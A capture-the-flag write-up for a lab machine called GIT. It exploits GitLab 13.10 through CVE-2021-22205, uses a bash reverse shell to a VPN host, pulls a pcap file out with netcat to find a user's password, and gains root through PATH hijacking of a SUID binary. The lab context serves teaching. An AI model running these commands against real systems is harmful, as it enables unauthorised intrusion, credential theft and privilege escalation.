Introduction

This write-up refers to the GIT machine.If you require support, please open a ticket in the support channel on the Discord server.

Nmap Scan:
As a first step, we need to determine which services are running in the background and which ports are open. Therefore, we will use a tool called nmap.

After analyzing the Nmap output, we observed several open ports, including port 80, which is associated with a web service. Therefore, we can access it directly in our browser.

When accessing the service on port 80, we identified that it is GitLab, a web platform for managing source code repositories, offering features such as version control, continuous integration, and collaboration between development teams. In the website footer, we can navigate to the Explore section and then select What’s New to identify the GitLab version, which is 13.10.

When searching for exploits for this GitLab version, we found the following exploit: CVE-2021-22205. A vulnerability was identified in GitLab CE/EE, affecting all versions starting from 11.9. GitLab failed to properly validate image files uploaded to a file analyzer, resulting in remote code execution.
We can clone the repository to our local machine:

After cloning the repository, we can start a simple HTTP server using Python to verify execution of the PoC. Then, we send a cURL request to our server and, if the request is received correctly, we confirm that remote command execution (RCE) is possible.


With remote code execution confirmed, we can insert a reverse shell payload to obtain an interactive shell:
python3 exploit.py -t http://ip-machine -c "/bin/bash -c 'sh -i >& /dev/tcp/<ip-vpn>/4444 0>&1'"

Netcat listener to receive the connection:

After obtaining a shell, we need to perform lateral movement to the user slavic. Accessing the /opt directory, we found a .pcap file.

To analyze it, we must transfer the file to our local machine. A simple way to do this is by using netcat for file transfer.
On your local machine:
nc -lvnp 4445 > file.pcap

On the target machine:
nc <ip-vpn> 4445 < eth0-26082018.pcap



We can then open the file in Wireshark and analyze the network traffic. To identify sensitive information such as credentials, follow these steps:
- Open the .pcap file in Wireshark.
- Select any request in the displayed traffic.
- Navigate to Follow → TCP Stream in the context menu.
This functionality allows viewing the complete communication between client and server, facilitating the identification of usernames, passwords, or other important data that may be transmitted in clear text.

After performing this analysis, we can obtain the password of the user slavic.

With the password in hand, we can access the slavic user and retrieve the first flag.

Inside the scripts directory, located in the home directory of user slavic, we found a binary named shell with SUID permissions. When executing the binary, we observed that it calls the id command.

Knowing this, we can transfer the shell binary to our local machine and perform reverse engineering using Ghidra. This analysis allows us to understand how the binary is executed and whether there is a possibility of exploiting it for privilege escalation.



After opening the binary in Ghidra and navigating to Functions → main, we found the code responsible for execution.
Analyzing the code, we quickly identified a Path Hijacking vulnerability. This vulnerability occurs when a binary is called inside the system() function (or another function used to invoke operating system commands) without specifying the absolute path of the binary.

Based on this vulnerability, we can create a malicious file named id and, inside it, invoke bash. Then, we export the $PATH environment variable to include the directory where the malicious file is located.
This way, when the shell binary is executed, it will first search for the id binary in the directory specified in $PATH, executing our malicious file instead of the legitimate command. This allows us to escalate privileges, since the malicious file will spawn a shell with elevated permissions.


Example:
echo "/bin/bash" > id
chmod +x id
export PATH=$(pwd):$PATH
Now execute: ./shell After doing so, we obtain a root shell.
By accessing the /root directory, we can retrieve the final flag.

